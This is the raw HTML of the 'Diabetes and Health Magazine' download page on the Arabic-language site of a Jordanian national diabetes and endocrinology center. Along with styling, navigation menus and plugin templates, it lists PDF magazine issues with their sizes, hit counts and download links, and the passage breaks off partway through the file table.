#top-menu>li.mega-menu.menu-item.menu-item-has-children:hover::before{top:10px;opacity:1}.center-square:after{content:"";position:absolute;left:-27px;width:15px;height:15px;background-color:#0080c5;top:-7px;transform:rotate(45deg)}.rtl .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:0}.transform-rtl .et-pb-icon.et-animated{transform:rotateY(180deg)!important}body.rtl .et_pb_button::after{right:0}.rtl .et_pb_contact .et_pb_contact_field_half{float:right}.fotter-contact-form .et_contact_bottom_container{width:calc(100% - 10px)}.fotter-contact-form .et_contact_bottom_container .et_pb_button{width:100%;margin:0}.btn-equalize-position .et_pb_button_module_wrapper{position:absolute;bottom:0}.counter-section-border .et_pb_divider.mobile-show{display:none}.home-blog .more-link{color:#000;text-decoration:none;font-weight:600}.home-blog .more-link::after{content:"#";font-family:ETmodules;top:3px;position:relative;right:5px}.home-blog article.et_pb_post{display:flex;flex-direction:column}.home-blog article.et_pb_post .et_pb_image_container{order:1;margin-bottom:0}.home-blog article.et_pb_post .entry-title{order:3;padding-bottom:15px}.home-blog article.et_pb_post .post-meta{order:2;margin-bottom:10px}.home-blog article.et_pb_post .post-content{order:4}.home-blog .post-content p{border-bottom:1px solid #ebebeb;padding-bottom:25px}.home-blog .post-content .more-link{padding-top:10px;display:block}.breadcrumb-code{text-align:left!important}.breadcrumb-code span{color:#dadada}.breadcrumb-code span a{color:#39b54a}.wp-file-code{direction:ltr}.hidden{display:none!important}.image-50px img{width:50px}#main-header #top-menu li.out-of-menu{position:absolute;left:-100px}#main-header #top-menu li.out-of-menu a{padding:10px;margin-top:-11px;color:#0080c5!important;border:2px solid #0080c5}.bid-table td:last-child::after{content:"دينار اردني";display:block}.bid-table td:last-child{text-align:center}.entry-content table.bid-table{text-align:right}@media (min-width:2048px){.home-slider .et_pb_slide_title{padding-top:10%}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:45px;padding-bottom:25px}}@media (max-width:1366px){#main-header #top-menu li{padding-right:0;padding-left:10px}#main-header #top-menu>li.menu-item:not(.out-of-menu)::after,#main-header #top-menu>li.menu-item:not(.out-of-menu)::before{width:calc(100% - 10px)}}@media (max-width:980px){.mobile-menu-fullwidth .fullwidth-menu-nav{display:block}.mobile-menu-fullwidth .fullwidth-menu-nav #menu-footer-menu{display:block}.mobile-menu-fullwidth .et_mobile_nav_menu{display:none}.center-square::after{left:unset;right:-7px;z-index:99}.counter-section-border .et_pb_column:first-child{border-left:1px solid #dfdfdf}.counter-section-border .et_pb_column .et_pb_with_border{border:unset}}@media (max-width:768px){.home-slider.et_pb_slider .et_pb_slides .et_pb_slide .et_pb_slider_container_inner{vertical-align:middle}}@media (max-width:480px){.home-slider.et_pb_slider .et_pb_slides .et_pb_slide .et_pb_slider_container_inner .et_pb_slide_description{padding-left:0px;padding-right:0px}.counter-section-border .et_pb_column:first-child{border-left:0}.counter-section-border .et_pb_divider{margin:0px!important}.counter-section-border .et_pb_divider.mobile-show{display:block}.center-square:after{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{flex-wrap:wrap-reverse}.et_pb_row_6col .et_pb_column.et_pb_column:first-child{margin-bottom:0}.et_pb_row_6col .et_pb_column.et_pb_column:last-child{margin-bottom:30px}#footer-bottom .et-social-icons{float:unset}}</style></head>
<body class="rtl wp-singular page-template-default page page-id-399 wp-theme-ncd wp-child-theme-ncd-child et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
<div id="page-container">
<header id="main-header" data-height-onload="90">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://ncd.org.jo/">
<img src="https://ncd.org.jo/wp-content/uploads/2019/07/ncd_Logo-04.png" width="324" height="84" alt="المركز الوطني للسكري و الغدد الصم و الوراثة" id="logo" data-height-percentage="81" />
</a>
</div>
<div id="et-top-navigation" data-height="90" data-fixed-height="40">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://ncd.org.jo/">الرئيسية</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-642"><a href="https://ncd.org.jo/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">عن المركز</a>
<ul class="sub-menu">
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%ac%d9%88%d8%a7%d8%a6%d8%b2/">الجوائز</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://ncd.org.jo/%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/">اعتماد المركز للتعليم والتدريب</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-41"><a href="#">داء السكري</a>
<ul class="sub-menu">
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-399 current_page_item menu-item-402"><a href="https://ncd.org.jo/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" aria-current="page">مجلة الصحة و السكري</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://ncd.org.jo/%d8%ad%d9%88%d9%84-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a/">حول مرض السكري</a></li>
</ul>
</li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834"><a href="https://ncd.org.jo/%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/">رعاية المرضى</a>
<ul class="sub-menu">
<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://ncd.org.jo/%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">حقوق المريض</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://ncd.org.jo/%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">واجبات المريض</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1609"><a href="https://ncd.org.jo/%D8%B1%D8%B9%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89/#clinics">عيادات المركز</a>
<ul class="sub-menu">
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d9%8a%d8%a9/">العيادة الاستشارية</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d8%a1/">عيادة السكري والغدد الصماء</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b5%d9%85-%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">عيادة السكري/الغدد الصم للأطفال</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86/">عيادة العيون</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%88-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%a9/">عيادة الكلى</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9/">عيادة الجلدية</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a%d8%a9/">العناية بالقدم السكرية</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8/">عيادة القلب</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/">عيادة الاعصاب</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%88-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%a9/">عيادة المسالك البولية</a></li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d8%b3%d9%8a-%d8%a7%d9%84%d8%b5%d8%af%d8%b1%d9%8a%d8%a9/">عيادة الجهاز التنفسي (الصدرية)</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://ncd.org.jo/%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/">عيادة النسائية</a></li>
</ul>
</li>
<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a target="_blank" href="/wp-content/uploads/2021/05/دليل-المراجع-18-5-2021.pdf">دليل المراجع</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#">المعهد</a>
<ul class="sub-menu">
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://ncd.org.jo/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af/">عن المعهد</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%aa%d9%8a-%d9%8a%d9%82%d8%af%d9%85%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af/">البرامج التي يقدمها المعهد</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/">الأبحاث</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86/">العلاقات والتعاون</a></li>
<li id="menu-item-46" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="#">المعارض</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1029"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/">الأقسام</a>
<ul class="sub-menu">
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9/">دائرة الرقابة الداخلية</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/">مكتب الجودة</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d8%b1%d9%8a%d8%b6/">دائرة التمريض</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/">الصيدلية</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9/">المختبرات الطبية</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/">الدائرة المالية</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/">الموارد البشرية</a></li>
<li id="menu-item-1035" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%b2%d9%85/">دائرة اللوازم</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9/">قسم الحركة</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://ncd.org.jo/%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d9%85/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%88-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1%d8%a7%d8%aa/">دائرة اللوازم و العطاءات</a></li>
</ul>
</li>
<li id="menu-item-1562" class="out-of-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://ncd.org.jo/%d8%b9%d8%b7%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">عطاءات المركز</a></li>
</ul>						</nav>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">اختر صفحة</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>				</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<article id="post-399" class="post-399 page type-page status-publish hentry">
<div class="entry-content">
<div class="et-l et-l--post">
<div class="et_builder_inner_content et_pb_gutters3">
<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_code et_pb_code_0 breadcrumb-code  et_pb_text_align_right">
<div class="et_pb_code_inner"><span><span><a href="https://ncd.org.jo/">الرئيسية</a></span> » <span class="breadcrumb_last" aria-current="page">مجلة الصحة و السكري</span></span></div>
</div>
</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_right et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h1>مجلة الصحة و السكري</h1></div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
<div class="et_pb_row et_pb_row_1">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_code et_pb_code_1 wp-file-code  et_pb_text_align_right">
<div class="et_pb_code_inner"><script type="text/x-handlebars-template"        id="wpfd-template-table-categories-15">    <div class="wpfd-categories">{{#if category}}{{#with category}}<h2>{{name}}{{#if parent}}<a class="catlink wpfdcategory backcategory" href="#" data-idcat="{{parent}}">                        <i class="zmdi zmdi-chevron-left"></i>Back</a>{{/if}}</h2>{{/with}}{{/if}}{{#if categories}}{{#each categories}}<a class="wpfdcategory catlink" style="margin : 5px 5px 5px 5px;" href="#" data-idcat="{{term_id}}" title="{{name}}">                                <span>{{name}}</span><i class="zmdi zmdi-folder wpfd-folder"></i>                            </a>{{/each}}{{/if}}</div></script><script type="text/x-handlebars-template" id="wpfd-template-table-15">    {{#if files}}    {{#each files}}    <tr class="file" data-id="{{ID}}" data-catid="{{catid}}">    <td class="file_title"><a class="wpfd_downloadlink" href="{{linkdownload}}" title="{{post_title}}"><span class="extcol">{{#if file_custom_icon}}<span class="icon-custom"><img decoding="async" src="{{file_custom_icon}}"></span>{{else}}<span class="ext {{ext}}"></span>{{/if}}</span>{{{crop_title}}}</a></td><td class="file_size">{{bytesToSize size}}</td><td class="file_hits">{{hits}}</td><td class="file_created">{{created}}</td>                    <td class="col-download">                <a class="downloadlink wpfd_downloadlink" href="{{linkdownload}}" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a>{{#if openpdflink}}<a class="openlink wpfdlightbox wpfd_previewlink" href="{{openpdflink}}" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>{{else}}{{#if viewerlink}}<a                            href="{{viewerlink}}"                            class="openlink wpfdlightbox wpfd_previewlink"                            target=""                            data-id="{{ID}}"                            data-catid="{{catid}}"                            data-file-type="{{ext}}">Preview<i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>{{/if}}{{/if}}            </td>            </tr>    {{/each}}    {{/if}}</script><div class="wpfd-content wpfd-content-table wpfd-content-multi colstyle" data-category="15"><input type="hidden" id="current_category" value="15" />                    <input type="hidden" id="current_category_slug" value="diabetes-and-health-magazine" /><ul class="breadcrumbs wpfd-breadcrumbs-table head-category-table">                            <li class="active">Diabetes and Health Magazine</li>                        </ul><div class="wpfd-flex-container">        <div class="wpfd-container-table ">        <div class="wpfd-categories"><h2>Diabetes and Health Magazine</h2></div>        <table class="table table-bordered table-striped mediaTable">            <thead>            <tr>                <th class="essential persist file_title">Title</th><th class="optional file_size">Size</th><th class="optional file_hits">Hits</th><th class="optional file_created">Date added</th><th class="essential file_download">Download</th>            </tr>            </thead>            <tbody>                            <tr class="file" data-id="464"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/464/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%83%d8%aa%d8%a7%d8%a8-%d9%87.pdf" title="مجلة الصحة و السكري العدد الخاص - كتاب هشاشة العظام"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة و السكري العدد الخاص - كتاب هشاشة العظام                            </span></a></td><td class="file_size">10.64 MB</td><td class="file_hits">9148</td><td class="file_created">17-06-2019</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/464/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%83%d8%aa%d8%a7%d8%a8-%d9%87.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=464&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="462"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/462/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7.pdf" title="مجلة الصحة و السكري العدد الخاص - كتاب الغدة الدرقية و أمراضها"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة و السكري العدد الخاص - كتاب الغدة الدرقية و أمراضها                            </span></a></td><td class="file_size">33.74 MB</td><td class="file_hits">4001</td><td class="file_created">17-06-2019</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/462/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=462&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="463"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/463/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7-2.pdf" title="مجلة الصحة و السكري العدد الخاص - كتاب السمنة"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة و السكري العدد الخاص - كتاب السمنة                            </span></a></td><td class="file_size">8.16 MB</td><td class="file_hits">3869</td><td class="file_created">17-06-2019</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/463/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7-2.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=463&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1926"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1926/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65.pdf" title="مجلة الصحة والسكري - العدد 65"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 65                            </span></a></td><td class="file_size">34.68 MB</td><td class="file_hits">29</td><td class="file_created">18-01-2026</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1926/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1926&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1927"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" 